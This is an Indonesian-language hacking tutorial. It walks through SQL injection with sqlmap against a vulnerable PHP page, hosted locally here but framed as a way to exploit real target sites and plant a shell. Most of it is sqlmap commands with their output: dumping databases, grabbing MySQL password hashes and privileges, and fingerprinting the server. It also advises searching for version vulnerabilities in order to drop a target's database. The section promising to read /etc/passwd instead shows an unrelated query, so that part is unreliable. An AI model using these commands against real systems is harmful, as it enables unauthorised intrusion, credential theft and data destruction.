Pada tutor kali masih membahas pada dunia hacking, bagaimana mengexploitasi server lewat situs yang di dalam terdapat bugs, bugs tersebut yang menjembatani kita untuk remote/mengendalikan lewat shell yang kita tanam pada server,...
oke langsung pada topik masalah, kali ini saya mempunya bugs, contohnya yang sudah saya install pada server local saya
ex: http://localhost/weak.php?id=10
pada dasarnya sebelum kita melakukan hacking, terlebih dahulu kita melakukan information gathering, atau mengunpulkan data-data dari server target,
jalankan aplikasi sqlmap kalian
$ python ./sqlmap.py -u "http://localhost/weak.php?id=10" --dbs
gunanya adalah mengetahui nama database dari server target, kita bisa menggunakan option --tables untuk melihat isi table database, dan --dump untuk melihat semua isi dari setiap table database yang ada
Fingerprinting the remote system and its database
berguna untuk mengumpulkan segenap informasi dasar dari target sasaran database kita, untuk option -b berguna mengetahui banner dari database target
$ python sqlmap.py -u "http://localhost/weak.php?id=10" -b
.....
[11:19:51] [INFO] the back-end DBMS is MySQL
[11:19:51] [INFO] fetching banner
[11:19:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:19:51] [INFO] retrieved: 5.1.61
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
banner: '5.1.61'
perhatikan output diatas, '5.1.61" adalah versi database mysql server, kalian bisa cari di google vuln tentang mysql 5.1.61, gunanya untuk mencari kelemahan, bisa buat drop database situs target
pada perintah selanjutnya kita akan menangkap informasi mengenai users dan roles dari database target
$ python sqlmap.py -u "http://localhost/weak.php?id=10" --users --passwords --privileges --roles --threads=10
..........
database management system users [5]:
[*] ''@'localhost'
[*] ''@'localhost.localdomain'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'root'@'localhost.localdomain'
.............
database management system users password hashes:
[*] [1]:
password hash: NULL
[*] root [2]:
password hash: *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
password hash: NULL
........
[*] %root% (administrator) [27]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: TRIGGER
privilege: UPDATE
cara mengetahu informasi current user, current database and hostname
$ python sqlmap.py -u "http://localhost/weak.php?id=10" --current-user --is-dba --current-db --hostname --threads=10
........
[11:32:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[11:32:33] [INFO] fetching current user
[11:32:33] [INFO] retrieving the length of query output
[11:32:33] [INFO] retrieved: 14
[11:32:38] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[11:32:38] [INFO] fetching current database
[11:32:38] [INFO] retrieving the length of query output
[11:32:38] [INFO] retrieved: 5
[11:32:40] [INFO] resumed: profile_data
current database: 'profile_data'
[11:32:40] [INFO] fetching server hostname
[11:32:40] [INFO] retrieving the length of query output
[11:32:40] [INFO] retrieved: 21
[11:32:48] [INFO] retrieved: localhost.localdomain
hostname: 'localhost.localdomain'
[11:32:48] [INFO] testing if current user is DBA
[11:32:48] [INFO] fetching current user
current user is DBA: False
Membaca system file database
Pada mysql jika pengguna database memiliki izin untuk melakukan operasi FILE, maka dia dapat membaca file dari keseluruhan sistem file. namun hal ini hanya dapat membaca file-file yang dapat dibaca umum atau dibaca oleh pengguna mysql. Berikut adalah contoh cepat untuk membaca file / etc / passwd.
$ python sqlmap.py -u "http://localhost/weak.php?id=10" --sql-query="select now();"
...........
[11:50:22] [INFO] retrieved: 2013-04-15 11:51:10
select now();: '2013-04-15 11:51:10'